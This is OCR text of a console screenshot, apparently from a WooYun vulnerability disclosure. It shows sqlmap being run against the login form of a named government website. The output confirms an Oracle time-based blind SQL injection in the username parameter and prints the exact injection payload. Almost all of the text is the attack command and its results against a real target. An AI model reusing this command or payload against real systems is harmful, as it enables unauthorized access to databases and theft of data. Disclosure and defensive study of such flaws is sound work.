 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "sjzx.hebfda.gov.cn/login!login.do
" --data "userLoginModel=normal&disk.id=&user.userName=123&user.password=123" -p
"user.userName"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:00:42
[20:00:42] [INFO] resuming back-end DBMS 'oracle'
[20:00:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user.userName
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userLoginModel=normal&disk.id=&user.userName=123' AND 4361=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(100)||CHR(86)||CHR(68)||CHR(65),5) AND 'eUei'='eUei&user.p
assword=123
---
[20:00:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:00:42] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\sjzx.hebfda.gov.cn'
[*] shutting down at 20:00:42
E:\workdesk\sqlmap\sqlmap>_
www.wooyun.org